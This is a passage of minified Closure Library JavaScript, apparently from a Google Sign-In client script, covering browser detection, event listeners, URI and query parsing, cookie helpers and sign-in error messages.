                if (e in d && !b.call(void 0, d[e], e, a)) return !1;
            return !0
        };
        var wb = function (a) {
            wb[" "](a);
            return a
        };
        wb[" "] = function () {};
        var Cb;
        _.xb = _.ya();
        _.yb = _.za();
        _.zb = _.w("Edge");
        _.Ab = _.w("Gecko") && !(_.ta(_.qa().toLowerCase(), "webkit") && !_.w("Edge")) && !(_.w("Trident") || _.w(
            "MSIE")) && !_.w("Edge");
        _.Bb = _.ta(_.qa().toLowerCase(), "webkit") && !_.w("Edge");
        a: {
            var Db = "",
                Eb = function () {
                    var a = _.qa();
                    if (_.Ab) return /rv:([^\);]+)(\)|;)/.exec(a);
                    if (_.zb) return /Edge\/([\d\.]+)/.exec(a);
                    if (_.yb) return /\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);
                    if (_.Bb) return /WebKit\/(\S+)/.exec(a);
                    if (_.xb) return /(?:Version)[ \/]?(\S+)/.exec(a)
                }();Eb && (Db = Eb ? Eb[1] : "");
            if (_.yb) {
                var Fb, Gb = _.v.document;
                Fb = Gb ? Gb.documentMode : void 0;
                if (null != Fb && Fb > parseFloat(Db)) {
                    Cb = String(Fb);
                    break a
                }
            }
            Cb = Db
        }
        _.Hb = Cb;
        var Oa = new Map;
        Oa.set("debug", 0);
        Oa.set("info", 1);
        Oa.set("warn", 2);
        Oa.set("error", 3);
        _.Pa = "warn";
        for (var Ib = [], Jb = 0; 63 > Jb; Jb++) Ib[Jb] = 0;
        _.Kb = [].concat(128, Ib);
        var Sa = "constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(
            " ");
        var Ya;
        _.Xa = function (a) {
            this.g = a
        };
        _.Xa.prototype.toString = function () {
            return this.g.toString()
        };
        _.ab = function (a) {
            return a instanceof _.Xa && a.constructor === _.Xa ? a.g : "type_error:SafeUrl"
        };
        Ya = {};
        var Ob;
        _.Lb = {};
        _.Mb = function (a) {
            this.g = a
        };
        _.Mb.prototype.toString = function () {
            return this.g.toString()
        };
        _.Nb = function (a) {
            return a instanceof _.Mb && a.constructor === _.Mb ? a.g : "type_error:SafeHtml"
        };
        Ob = new _.Mb(_.v.trustedTypes && _.v.trustedTypes.emptyHTML || "", _.Lb);
        _.Za = new _.Xa("about:invalid#zClosurez", Ya);
        var Ua = function (a) {
                this.xd = a
            },
            Wa = [Va("data"), Va("http"), Va("https"), Va("mailto"), Va("ftp"), new Ua(function (a) {
                return /^[^:]*([/?#]|$)/.test(a)
            })],
            bb = /^\s*(?!javascript:)(?:[a-z0-9+.-]+:|[^:\/?#]*(?:[\/?#]|$))/i;
        _.Pb = function (a) {
            var b = !1,
                c;
            return function () {
                b || (c = a(), b = !0);
                return c
            }
        }(function () {
            var a = document.createElement("div"),
                b = document.createElement("div");
            b.appendChild(document.createElement("div"));
            a.appendChild(b);
            b = a.firstChild.firstChild;
            a.innerHTML = _.Nb(Ob);
            return !b.parentElement
        });
        _.Qb = String.prototype.repeat ? function (a, b) {
            return a.repeat(b)
        } : function (a, b) {
            return Array(b + 1).join(a)
        };
        _.Rb = function () {
            this.o = this.o;
            this.m = this.m
        };
        _.Rb.prototype.o = !1;
        _.Rb.prototype.Ec = function () {
            return this.o
        };
        _.Rb.prototype.V = function () {
            this.o || (this.o = !0, this.ca())
        };
        _.Rb.prototype.ca = function () {
            if (this.m)
                for (; this.m.length;) this.m.shift()()
        };
        var Sb = function (a, b) {
            this.type = a;
            this.h = this.target = b;
            this.defaultPrevented = this.i = !1
        };
        Sb.prototype.stopPropagation = function () {
            this.i = !0
        };
        Sb.prototype.preventDefault = function () {
            this.defaultPrevented = !0
        };
        var Tb = function () {
            if (!_.v.addEventListener || !Object.defineProperty) return !1;
            var a = !1,
                b = Object.defineProperty({}, "passive", {
                    get: function () {
                        a = !0
                    }
                });
            try {
                var c = function () {};
                _.v.addEventListener("test", c, b);
                _.v.removeEventListener("test", c, b)
            } catch (d) {}
            return a
        }();
        var Vb = function (a, b) {
            Sb.call(this, a ? a.type : "");
            this.relatedTarget = this.h = this.target = null;
            this.button = this.screenY = this.screenX = this.clientY = this.clientX = this.l = this.j = 0;
            this.key = "";
            this.charCode = this.keyCode = 0;
            this.metaKey = this.shiftKey = this.altKey = this.ctrlKey = !1;
            this.state = null;
            this.pointerId = 0;
            this.pointerType = "";
            this.g = null;
            if (a) {
                var c = this.type = a.type,
                    d = a.changedTouches && a.changedTouches.length ? a.changedTouches[0] : null;
                this.target = a.target || a.srcElement;
                this.h = b;
                if (b = a.relatedTarget) {
                    if (_.Ab) {
                        a: {
                            try {
                                wb(b.nodeName);
                                var e = !0;
                                break a
                            } catch (f) {}
                            e = !1
                        }
                        e || (b = null)
                    }
                } else "mouseover" == c ? b = a.fromElement : "mouseout" == c && (b = a.toElement);
                this.relatedTarget = b;
                d ? (this.clientX = void 0 !== d.clientX ? d.clientX : d.pageX, this.clientY = void 0 !== d.clientY ?
                    d.clientY : d.pageY, this.screenX = d.screenX || 0, this.screenY = d.screenY || 0) : (
                    this.j = _.Bb || void 0 !== a.offsetX ? a.offsetX : a.layerX, this.l = _.Bb || void 0 !==
                    a.offsetY ? a.offsetY : a.layerY, this.clientX = void 0 !== a.clientX ? a.clientX : a.pageX,
                    this.clientY = void 0 !== a.clientY ? a.clientY : a.pageY, this.screenX =
                    a.screenX || 0, this.screenY = a.screenY || 0);
                this.button = a.button;
                this.keyCode = a.keyCode || 0;
                this.key = a.key || "";
                this.charCode = a.charCode || ("keypress" == c ? a.keyCode : 0);
                this.ctrlKey = a.ctrlKey;
                this.altKey = a.altKey;
                this.shiftKey = a.shiftKey;
                this.metaKey = a.metaKey;
                this.pointerId = a.pointerId || 0;
                this.pointerType = "string" === typeof a.pointerType ? a.pointerType : Ub[a.pointerType] || "";
                this.state = a.state;
                this.g = a;
                a.defaultPrevented && Vb.qa.preventDefault.call(this)
            }
        };
        _.mb(Vb, Sb);
        var Ub = {
            2: "touch",
            3: "pen",
            4: "mouse"
        };
        Vb.prototype.stopPropagation = function () {
            Vb.qa.stopPropagation.call(this);
            this.g.stopPropagation ? this.g.stopPropagation() : this.g.cancelBubble = !0
        };
        Vb.prototype.preventDefault = function () {
            Vb.qa.preventDefault.call(this);
            var a = this.g;
            a.preventDefault ? a.preventDefault() : a.returnValue = !1
        };
        Vb.prototype.m = function () {
            return this.g
        };
        var Wb;
        Wb = "closure_listenable_" + (1E6 * Math.random() | 0);
        _.Xb = function (a) {
            return !(!a || !a[Wb])
        };
        var Yb = 0;
        var Zb = function (a, b, c, d, e) {
                this.listener = a;
                this.proxy = null;
                this.src = b;
                this.type = c;
                this.capture = !!d;
                this.wa = e;
                this.key = ++Yb;
                this.Wa = this.kb = !1
            },
            $b = function (a) {
                a.Wa = !0;
                a.listener = null;
                a.proxy = null;
                a.src = null;
                a.wa = null
            };
        var ac = function (a) {
                this.src = a;
                this.g = {};
                this.h = 0
            },
            cc;
        ac.prototype.add = function (a, b, c, d, e) {
            var f = a.toString();
            a = this.g[f];
            a || (a = this.g[f] = [], this.h++);
            var g = bc(a, b, d, e); - 1 < g ? (b = a[g], c || (b.kb = !1)) : (b = new Zb(b, this.src, f, !!d, e),
                b.kb = c, a.push(b));
            return b
        };
        ac.prototype.remove = function (a, b, c, d) {
            a = a.toString();
            if (!(a in this.g)) return !1;
            var e = this.g[a];
            b = bc(e, b, c, d);
            return -1 < b ? ($b(e[b]), Array.prototype.splice.call(e, b, 1), 0 == e.length && (delete this.g[a],
                this.h--), !0) : !1
        };
        cc = function (a, b) {
            var c = b.type;
            if (!(c in a.g)) return !1;
            var d = _.Ma(a.g[c], b);
            d && ($b(b), 0 == a.g[c].length && (delete a.g[c], a.h--));
            return d
        };
        _.dc = function (a, b) {
            b = b && b.toString();
            var c = 0,
                d;
            for (d in a.g)
                if (!b || d == b) {
                    for (var e = a.g[d], f = 0; f < e.length; f++) ++c, $b(e[f]);
                    delete a.g[d];
                    a.h--
                }
        };
        ac.prototype.Sa = function (a, b, c, d) {
            a = this.g[a.toString()];
            var e = -1;
            a && (e = bc(a, b, c, d));
            return -1 < e ? a[e] : null
        };
        var bc = function (a, b, c, d) {
            for (var e = 0; e < a.length; ++e) {
                var f = a[e];
                if (!f.Wa && f.listener == b && f.capture == !!c && f.wa == d) return e
            }
            return -1
        };
        var ec, fc, gc, jc, lc, oc, mc, nc, qc;
        ec = "closure_lm_" + (1E6 * Math.random() | 0);
        fc = {};
        gc = 0;
        _.B = function (a, b, c, d, e) {
            if (d && d.once) return _.hc(a, b, c, d, e);
            if (Array.isArray(b)) {
                for (var f = 0; f < b.length; f++) _.B(a, b[f], c, d, e);
                return null
            }
            c = _.ic(c);
            return _.Xb(a) ? a.L(b, c, _.ib(d) ? !!d.capture : !!d, e) : jc(a, b, c, !1, d, e)
        };
        jc = function (a, b, c, d, e, f) {
            if (!b) throw Error("s");
            var g = _.ib(e) ? !!e.capture : !!e,
                h = _.kc(a);
            h || (a[ec] = h = new ac(a));
            c = h.add(b, c, d, g, f);
            if (c.proxy) return c;
            d = lc();
            c.proxy = d;
            d.src = a;
            d.listener = c;
            if (a.addEventListener) Tb || (e = g), void 0 === e && (e = !1), a.addEventListener(b.toString(), d,
                e);
            else if (a.attachEvent) a.attachEvent(mc(b.toString()), d);
            else if (a.addListener && a.removeListener) a.addListener(d);
            else throw Error("t");
            gc++;
            return c
        };
        lc = function () {
            var a = nc,
                b = function (c) {
                    return a.call(b.src, b.listener, c)
                };
            return b
        };
        _.hc = function (a, b, c, d, e) {
            if (Array.isArray(b)) {
                for (var f = 0; f < b.length; f++) _.hc(a, b[f], c, d, e);
                return null
            }
            c = _.ic(c);
            return _.Xb(a) ? a.Qb(b, c, _.ib(d) ? !!d.capture : !!d, e) : jc(a, b, c, !0, d, e)
        };
        oc = function (a, b, c, d, e) {
            if (Array.isArray(b))
                for (var f = 0; f < b.length; f++) oc(a, b[f], c, d, e);
            else d = _.ib(d) ? !!d.capture : !!d, c = _.ic(c), _.Xb(a) ? a.Da(b, c, d, e) : a && (a = _.kc(a)) &&
                (b = a.Sa(b, c, d, e)) && _.pc(b)
        };
        _.pc = function (a) {
            if ("number" === typeof a || !a || a.Wa) return !1;
            var b = a.src;
            if (_.Xb(b)) return cc(b.ea, a);
            var c = a.type,
                d = a.proxy;
            b.removeEventListener ? b.removeEventListener(c, d, a.capture) : b.detachEvent ? b.detachEvent(mc(c),
                d) : b.addListener && b.removeListener && b.removeListener(d);
            gc--;
            (c = _.kc(b)) ? (cc(c, a), 0 == c.h && (c.src = null, b[ec] = null)) : $b(a);
            return !0
        };
        mc = function (a) {
            return a in fc ? fc[a] : fc[a] = "on" + a
        };
        nc = function (a, b) {
            if (a.Wa) a = !0;
            else {
                b = new Vb(b, this);
                var c = a.listener,
                    d = a.wa || a.src;
                a.kb && _.pc(a);
                a = c.call(d, b)
            }
            return a
        };
        _.kc = function (a) {
            a = a[ec];
            return a instanceof ac ? a : null
        };
        qc = "__closure_events_fn_" + (1E9 * Math.random() >>> 0);
        _.ic = function (a) {
            if ("function" === typeof a) return a;
            a[qc] || (a[qc] = function (b) {
                return a.handleEvent(b)
            });
            return a[qc]
        };
        _.rc = function () {
            _.Rb.call(this);
            this.ea = new ac(this);
            this.C = this;
            this.l = null
        };
        _.mb(_.rc, _.Rb);
        _.rc.prototype[Wb] = !0;
        _.l = _.rc.prototype;
        _.l.addEventListener = function (a, b, c, d) {
            _.B(this, a, b, c, d)
        };
        _.l.removeEventListener = function (a, b, c, d) {
            oc(this, a, b, c, d)
        };
        _.l.dispatchEvent = function (a) {
            var b, c = this.l;
            if (c)
                for (b = []; c; c = c.l) b.push(c);
            c = this.C;
            var d = a.type || a;
            if ("string" === typeof a) a = new Sb(a, c);
            else if (a instanceof Sb) a.target = a.target || c;
            else {
                var e = a;
                a = new Sb(d, c);
                Ta(a, e)
            }
            e = !0;
            if (b)
                for (var f = b.length - 1; !a.i && 0 <= f; f--) {
                    var g = a.h = b[f];
                    e = sc(g, d, !0, a) && e
                }
            a.i || (g = a.h = c, e = sc(g, d, !0, a) && e, a.i || (e = sc(g, d, !1, a) && e));
            if (b)
                for (f = 0; !a.i && f < b.length; f++) g = a.h = b[f], e = sc(g, d, !1, a) && e;
            return e
        };
        _.l.ca = function () {
            _.rc.qa.ca.call(this);
            this.ea && _.dc(this.ea);
            this.l = null
        };
        _.l.L = function (a, b, c, d) {
            return this.ea.add(String(a), b, !1, c, d)
        };
        _.l.Qb = function (a, b, c, d) {
            return this.ea.add(String(a), b, !0, c, d)
        };
        _.l.Da = function (a, b, c, d) {
            this.ea.remove(String(a), b, c, d)
        };
        var sc = function (a, b, c, d) {
            b = a.ea.g[String(b)];
            if (!b) return !0;
            b = b.concat();
            for (var e = !0, f = 0; f < b.length; ++f) {
                var g = b[f];
                if (g && !g.Wa && g.capture == c) {
                    var h = g.listener,
                        k = g.wa || g.src;
                    g.kb && cc(a.ea, g);
                    e = !1 !== h.call(k, d) && e
                }
            }
            return e && !d.defaultPrevented
        };
        _.rc.prototype.Sa = function (a, b, c, d) {
            return this.ea.Sa(String(a), b, c, d)
        };
        var tc = function () {};
        tc.prototype.g = null;
        var vc;
        vc = function () {};
        _.mb(vc, tc);
        _.uc = new vc;
        var yc;
        _.wc = RegExp(
            "^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$"
        );
        yc = function (a, b) {
            if (a) {
                a = a.split("&");
                for (var c = 0; c < a.length; c++) {
                    var d = a[c].indexOf("="),
                        e = null;
                    if (0 <= d) {
                        var f = a[c].substring(0, d);
                        e = a[c].substring(d + 1)
                    } else f = a[c];
                    b(f, e ? decodeURIComponent(e.replace(/\+/g, " ")) : "")
                }
            }
        };
        var zc = function (a) {
                if (a.ja && "function" == typeof a.ja) return a.ja();
                if ("undefined" !== typeof Map && a instanceof Map || "undefined" !== typeof Set && a instanceof Set)
                    return Array.from(a.values());
                if ("string" === typeof a) return a.split("");
                if (_.hb(a)) {
                    for (var b = [], c = a.length, d = 0; d < c; d++) b.push(a[d]);
                    return b
                }
                b = [];
                c = 0;
                for (d in a) b[c++] = a[d];
                return b
            },
            Ac = function (a) {
                if (a.Ra && "function" == typeof a.Ra) return a.Ra();
                if (!a.ja || "function" != typeof a.ja) {
                    if ("undefined" !== typeof Map && a instanceof Map) return Array.from(a.keys());
                    if (!("undefined" !== typeof Set && a instanceof Set)) {
                        if (_.hb(a) || "string" === typeof a) {
                            var b = [];
                            a = a.length;
                            for (var c = 0; c < a; c++) b.push(c);
                            return b
                        }
                        b = [];
                        c = 0;
                        for (var d in a) b[c++] = d;
                        return b
                    }
                }
            };
        var Gc, Ic, Qc, Jc, Lc, Kc, Oc, Mc, Hc, Rc;
        _.Bc = function (a) {
            this.g = this.v = this.h = "";
            this.o = null;
            this.m = this.i = "";
            this.l = !1;
            var b;
            a instanceof _.Bc ? (this.l = a.l, _.Cc(this, a.h), this.v = a.getUserInfo(), this.g = a.g, _.Dc(
                    this, a.o), this.i = a.i, _.Ec(this, Fc(a.j)), this.m = a.m) : a && (b = String(a).match(_.wc)) ?
                (this.l = !1, _.Cc(this, b[1] || "", !0), this.v = Gc(b[2] || ""), this.g = Gc(b[3] || "", !0),
                    _.Dc(this, b[4]), this.i = Gc(b[5] || "", !0), _.Ec(this, b[6] || "", !0), this.m = Gc(b[7] ||
                        "")) : (this.l = !1, this.j = new Hc(null, this.l))
        };
        _.Bc.prototype.toString = function () {
            var a = [],
                b = this.h;
            b && a.push(Ic(b, Jc, !0), ":");
            var c = this.g;
            if (c || "file" == b) a.push("//"), (b = this.getUserInfo()) && a.push(Ic(b, Jc, !0), "@"), a.push(
                    encodeURIComponent(String(c)).replace(/%25([0-9a-fA-F]{2})/g, "%$1")), c = this.o, null !=
                c && a.push(":", String(c));
            if (c = this.i) this.g && "/" != c.charAt(0) && a.push("/"), a.push(Ic(c, "/" == c.charAt(0) ? Kc :
                Lc, !0));
            (c = this.j.toString()) && a.push("?", c);
            (c = this.m) && a.push("#", Ic(c, Mc));
            return a.join("")
        };
        _.Bc.prototype.resolve = function (a) {
            var b = new _.Bc(this),
                c = !!a.h;
            c ? _.Cc(b, a.h) : c = !!a.v;
            if (c) {
                var d = a.getUserInfo();
                b.v = d
            } else c = !!a.g;
            c ? b.g = a.g : c = null != a.o;
            d = a.i;
            if (c) _.Dc(b, a.o);
            else if (c = !!a.i) {
                if ("/" != d.charAt(0))
                    if (this.g && !this.i) d = "/" + d;
                    else {
                        var e = b.i.lastIndexOf("/"); - 1 != e && (d = b.i.slice(0, e + 1) + d)
                    } e = d;
                if (".." == e || "." == e) d = "";
                else if (_.ta(e, "./") || _.ta(e, "/.")) {
                    d = 0 == e.lastIndexOf("/", 0);
                    e = e.split("/");
                    for (var f = [], g = 0; g < e.length;) {
                        var h = e[g++];
                        "." == h ? d && g == e.length && f.push("") : ".." == h ? ((1 < f.length ||
                            1 == f.length && "" != f[0]) && f.pop(), d && g == e.length && f.push("")) : (f
                            .push(h), d = !0)
                    }
                    d = f.join("/")
                } else d = e
            }
            c ? b.i = d : c = "" !== a.j.toString();
            c ? _.Ec(b, Fc(a.j)) : c = !!a.m;
            c && (b.m = a.m);
            return b
        };
        _.Cc = function (a, b, c) {
            a.h = c ? Gc(b, !0) : b;
            a.h && (a.h = a.h.replace(/:$/, ""))
        };
        _.Bc.prototype.getUserInfo = function () {
            return this.v
        };
        _.Dc = function (a, b) {
            if (b) {
                b = Number(b);
                if (isNaN(b) || 0 > b) throw Error("z`" + b);
                a.o = b
            } else a.o = null
        };
        _.Ec = function (a, b, c) {
            b instanceof Hc ? (a.j = b, Nc(a.j, a.l)) : (c || (b = Ic(b, Oc)), a.j = new Hc(b, a.l))
        };
        _.Pc = function (a) {
            return a instanceof _.Bc ? new _.Bc(a) : new _.Bc(a)
        };
        Gc = function (a, b) {
            return a ? b ? decodeURI(a.replace(/%25/g, "%2525")) : decodeURIComponent(a) : ""
        };
        Ic = function (a, b, c) {
            return "string" === typeof a ? (a = encodeURI(a).replace(b, Qc), c && (a = a.replace(
                /%25([0-9a-fA-F]{2})/g, "%$1")), a) : null
        };
        Qc = function (a) {
            a = a.charCodeAt(0);
            return "%" + (a >> 4 & 15).toString(16) + (a & 15).toString(16)
        };
        Jc = /[#\/\?@]/g;
        Lc = /[#\?:]/g;
        Kc = /[#\?]/g;
        Oc = /[#\?@]/g;
        Mc = /#/g;
        Hc = function (a, b) {
            this.h = this.g = null;
            this.i = a || null;
            this.j = !!b
        };
        Rc = function (a) {
            a.g || (a.g = new Map, a.h = 0, a.i && yc(a.i, function (b, c) {
                a.add(decodeURIComponent(b.replace(/\+/g, " ")), c)
            }))
        };
        _.Tc = function (a) {
            var b = Ac(a);
            if ("undefined" == typeof b) throw Error("B");
            var c = new Hc(null);
            a = zc(a);
            for (var d = 0; d < b.length; d++) {
                var e = b[d],
                    f = a[d];
                Array.isArray(f) ? Sc(c, e, f) : c.add(e, f)
            }
            return c
        };
        Hc.prototype.add = function (a, b) {
            Rc(this);
            this.i = null;
            a = Uc(this, a);
            var c = this.g.get(a);
            c || this.g.set(a, c = []);
            c.push(b);
            this.h += 1;
            return this
        };
        Hc.prototype.remove = function (a) {
            Rc(this);
            a = Uc(this, a);
            return this.g.has(a) ? (this.i = null, this.h -= this.g.get(a).length, this.g.delete(a)) : !1
        };
        Hc.prototype.clear = function () {
            this.g = this.i = null;
            this.h = 0
        };
        Hc.prototype.ob = function () {
            Rc(this);
            return 0 == this.h
        };
        var Vc = function (a, b) {
            Rc(a);
            b = Uc(a, b);
            return a.g.has(b)
        };
        _.l = Hc.prototype;
        _.l.forEach = function (a, b) {
            Rc(this);
            this.g.forEach(function (c, d) {
                c.forEach(function (e) {
                    a.call(b, e, d, this)
                }, this)
            }, this)
        };
        _.l.Ra = function () {
            Rc(this);
            for (var a = Array.from(this.g.values()), b = Array.from(this.g.keys()), c = [], d = 0; d < b.length; d++)
                for (var e = a[d], f = 0; f < e.length; f++) c.push(b[d]);
            return c
        };
        _.l.ja = function (a) {
            Rc(this);
            var b = [];
            if ("string" === typeof a) Vc(this, a) && (b = b.concat(this.g.get(Uc(this, a))));
            else {
                a = Array.from(this.g.values());
                for (var c = 0; c < a.length; c++) b = b.concat(a[c])
            }
            return b
        };
        _.l.set = function (a, b) {
            Rc(this);
            this.i = null;
            a = Uc(this, a);
            Vc(this, a) && (this.h -= this.g.get(a).length);
            this.g.set(a, [b]);
            this.h += 1;
            return this
        };
        _.l.get = function (a, b) {
            if (!a) return b;
            a = this.ja(a);
            return 0 < a.length ? String(a[0]) : b
        };
        var Sc = function (a, b, c) {
            a.remove(b);
            0 < c.length && (a.i = null, a.g.set(Uc(a, b), _.Na(c)), a.h += c.length)
        };
        Hc.prototype.toString = function () {
            if (this.i) return this.i;
            if (!this.g) return "";
            for (var a = [], b = Array.from(this.g.keys()), c = 0; c < b.length; c++) {
                var d = b[c],
                    e = encodeURIComponent(String(d));
                d = this.ja(d);
                for (var f = 0; f < d.length; f++) {
                    var g = e;
                    "" !== d[f] && (g += "=" + encodeURIComponent(String(d[f])));
                    a.push(g)
                }
            }
            return this.i = a.join("&")
        };
        var Fc = function (a) {
                var b = new Hc;
                b.i = a.i;
                a.g && (b.g = new Map(a.g), b.h = a.h);
                return b
            },
            Uc = function (a, b) {
                b = String(b);
                a.j && (b = b.toLowerCase());
                return b
            },
            Nc = function (a, b) {
                b && !a.j && (Rc(a), a.i = null, a.g.forEach(function (c, d) {
                    var e = d.toLowerCase();
                    d != e && (this.remove(d), Sc(this, e, c))
                }, a));
                a.j = b
            };
        _.Wc = window;
    } catch (e) {
        _._DumpException(e)
    }
    try {
        _.Xc = function (a, b) {
            b = String(b);
            "application/xhtml+xml" === a.contentType && (b = b.toLowerCase());
            return a.createElement(b)
        };
        _.E = function (a) {
            var b = document;
            return "string" === typeof a ? b.getElementById(a) : a
        };
        _.Yc = _.Ca();
        _.Zc = _.Ha() || _.w("iPod");
        _.$c = _.w("iPad");
        _.ad = _.w("Android") && !(_.Da() || _.Ca() || _.ya() || _.w("Silk"));
        _.bd = _.Da();
        _.cd = _.Ea() && !_.Ja();
        var ed;
        _.dd = function (a) {
            this.g = a || {
                cookie: ""
            }
        };
        _.l = _.dd.prototype;
        _.l.set = function (a, b, c) {
            var d = !1;
            if ("object" === typeof c) {
                var e = c.Ub;
                d = c.Vb || !1;
                var f = c.domain || void 0;
                var g = c.path || void 0;
                var h = c.Rb
            }
            if (/[;=\s]/.test(a)) throw Error("C`" + a);
            if (/[;\r\n]/.test(b)) throw Error("D`" + b);
            void 0 === h && (h = -1);
            this.g.cookie = a + "=" + b + (f ? ";domain=" + f : "") + (g ? ";path=" + g : "") + (0 > h ? "" : 0 ==
                h ? ";expires=" + (new Date(1970, 1, 1)).toUTCString() : ";expires=" + (new Date(Date.now() +
                    1E3 * h)).toUTCString()) + (d ? ";secure" : "") + (null != e ? ";samesite=" + e : "")
        };
        _.l.get = function (a, b) {
            for (var c = a + "=", d = (this.g.cookie || "").split(";"), e = 0, f; e < d.length; e++) {
                f = (0, _.nb)(d[e]);
                if (0 == f.lastIndexOf(c, 0)) return f.slice(c.length);
                if (f == a) return ""
            }
            return b
        };
        _.l.remove = function (a, b, c) {
            var d = void 0 !== this.get(a);
            this.set(a, "", {
                Rb: 0,
                path: b,
                domain: c
            });
            return d
        };
        _.l.Ra = function () {
            return ed(this).keys
        };
        _.l.ja = function () {
            return ed(this).values
        };
        _.l.ob = function () {
            return !this.g.cookie
        };
        _.l.clear = function () {
            for (var a = ed(this).keys, b = a.length - 1; 0 <= b; b--) this.remove(a[b])
        };
        ed = function (a) {
            a = (a.g.cookie || "").split(";");
            for (var b = [], c = [], d, e, f = 0; f < a.length; f++) e = (0, _.nb)(a[f]), d = e.indexOf("="), -
                1 == d ? (b.push(""), c.push(e)) : (b.push(e.substring(0, d)), c.push(e.substring(d + 1)));
            return {
                keys: b,
                values: c
            }
        };
        _.fd = new _.dd("undefined" == typeof document ? null : document);
    } catch (e) {
        _._DumpException(e)
    }
    try {
        /*
         Copyright The Closure Library Authors.
         SPDX-License-Identifier: Apache-2.0
        */
        var gd, ud, vd, wd, yd, zd, Bd, Ed, Td, Vd, Ud, Wd, Xd, ce, de, he, we, Be, Ce, De, Ee, Fe, Ge, He, Ie, Je,
            Ke, Le, Me, Ne, Pe, Qe, Re, Te, ld, Ue, Ve, We, Xe, Ye, Ze, $e, af, bf, cf, df, gf, lf, ye, mf;
        gd = function () {
            var a = _.wa(_.qa());
            a = _.Fa(a);
            return _.Da() ? a(["Chrome", "CriOS", "HeadlessChrome"]) : ""
        };
        _.hd = function () {
            if (_.xa()) {
                var a = _.sa.brands.find(function (b) {
                    return "Chromium" === b.brand
                });
                if (!a || !a.version) return NaN;
                a = a.version.split(".")
            } else {
                a = gd();
                if ("" === a) return NaN;
                a = a.split(".")
            }
            return 0 === a.length ? NaN : Number(a[0])
        };
        _.id = function (a) {
            _.Pa = void 0 === a ? "warn" : a
        };
        _.jd = function (a) {
            switch (_.F(a, 1)) {
                case 1:
                    _.z("The specified user is not signed in.");
                    break;
                case 2:
                    _.z("User has opted out of using Google Sign In.");
                    break;
                case 3:
                    _.z("The given client ID is not found.");
                    break;
                case 4:
                    _.z("The given client ID is not allowed to use Google Sign In.");
                    break;
                case 5:
                    _.z("The given origin is not allowed for the given client ID.");
                    break;
                case 20:
                    _.z("The given login_uri is not allowed for the given client ID.");
                    break;
                case 6:
                    _.z("Request from the same origin is expected.");
                    break;
                case 7:
                    _.z("Google Sign In is only allowed with HTTPS.");
                    break;
                case 8:
                    _.z("Parameter " + _.G(a, 2) + " is not set correctly.");
                    break;
                case 9:
                    _.z("The browser is not supported.");
                    break;
                case 12:
                    _.z("Google Sign In does not support web view.");
                    break;
                case 14:
                    _.z("The client is restricted to accounts within its organization.");
                    break;
                default:
                    _.z("An unknown error occurred.")
            }
        };
        _.md = function (a) {
            var b = new kd;
            b.update(a, a.length);
            return ld(b.digest())
        };
        _.pd = function (a) {
            if (!_.nd) return _.od(a);
            for (var b = "", c = 0, d = a.length - 10240; c < d;) b += String.fromCharCode.apply(null, a.subarray(
                c, c += 10240));
            b += String.fromCharCode.apply(null, c ? a.subarray(c) : a);
            return btoa(b)
        };
        _.rd = function () {
            return qd || (qd = new Uint8Array(0))
        };
        _.sd = function (a) {
            return Array.prototype.slice.call(a)
        };
        ud = function (a, b) {
            (0, _.td)(b, (a | 0) & -14591)
        };
        vd = function (a, b) {
            (0, _.td)(b, (a | 34) & -14557)
        };
        wd = function (a) {
            a = a >> 14 & 1023;
            return 0 === a ? 536870912 : a
        };
        yd = function (a) {
            return !(!a || "object" !== typeof a || a.g !== xd)
        };
        zd = function (a) {
            return null !== a && "object" === typeof a && !Array.isArray(a) && a.constructor === Object
        };
        Bd = function (a, b, c) {
            if (!Array.isArray(a) || a.length) return !1;
            var d = (0, _.Ad)(a);
            if (d & 1) return !0;
            if (!(b && (Array.isArray(b) ? b.includes(c) : b.has(c)))) return !1;
            (0, _.td)(a, d | 1);
            return !0
        };
        _.Cd = function (a) {
            if (a & 2) throw Error();
        };
        Ed = function (a, b) {
            (b = _.Dd ? b[_.Dd] : void 0) && (a[_.Dd] = _.sd(b))
        };
        _.Fd = function (a) {
            a = Error(a);
            a.__closure__error__context__984382 || (a.__closure__error__context__984382 = {});
            a.__closure__error__context__984382.severity = "warning";
            return a
        };
        _.Gd = function (a) {
            if (null == a || "boolean" === typeof a) return a;
            if ("number" === typeof a) return !!a
        };
        _.Hd = function (a) {
            if (null == a) return a;
            if ("string" === typeof a) {
                if (!a) return;
                a = +a
            }
            if ("number" === typeof a) return Number.isFinite(a) ? a | 0 : void 0
        };
        _.Id = function (a) {
            return null == a || "string" === typeof a ? a : void 0
        };
        _.Kd = function (a, b, c) {
            if (null != a && "object" === typeof a && a.pb === Jd) return a;
            if (Array.isArray(a)) {
                var d = (0, _.Ad)(a),
                    e = d;
                0 === e && (e |= c & 32);
                e |= c & 2;
                e !== d && (0, _.td)(a, e);
                return new b(a)
            }
        };
        _.Md = function (a, b) {
            Ld = b;
            a = new a(b);
            Ld = void 0;
            return a
        };
        _.Pd = function (a) {
            switch (typeof a) {
                case "boolean":
                    return _.Nd || (_.Nd = [0, void 0, !0]);
                case "number":
                    return 0 < a ? void 0 : 0 === a ? Od || (Od = [0, void 0]) : [-a, void 0];
                case "string":
                    return [0, a];
                case "object":
                    return a
            }
        };
        _.H = function (a, b, c) {
            null == a && (a = Ld);
            Ld = void 0;
            if (null == a) {
                var d = 96;
                c ? (a = [c], d |= 512) : a = [];
                b && (d = d & -16760833 | (b & 1023) << 14)
            } else {
                if (!Array.isArray(a)) throw Error();
                d = (0, _.Ad)(a);
                if (d & 2048) throw Error();
                if (d & 64) return a;
                d |= 64;
                if (c && (d |= 512, c !== a[0])) throw Error();
                a: {
                    c = a;
                    var e = c.length;
                    if (e) {
                        var f = e - 1;
                        if (zd(c[f])) {
                            d |= 256;
                            b = f - (+!!(d & 512) - 1);
                            if (1024 <= b) throw Error();
                            d = d & -16760833 | (b & 1023) << 14;
                            break a
                        }
                    }
                    if (b) {
                        b = Math.max(b, e - (+!!(d & 512) - 1));
                        if (1024 < b) throw Error();
                        d = d & -16760833 | (b & 1023) << 14
                    }
                }
            }(0, _.td)(a, d);
            return a
        };
        _.Sd = function (a) {
            switch (typeof a) {
                case "number":
                    return isFinite(a) ? a : String(a);
                case "boolean":
                    return a ? 1 : 0;
                case "object":
                    if (a)
                        if (Array.isArray(a)) {
                            if (Bd(a, void 0, 0)) return
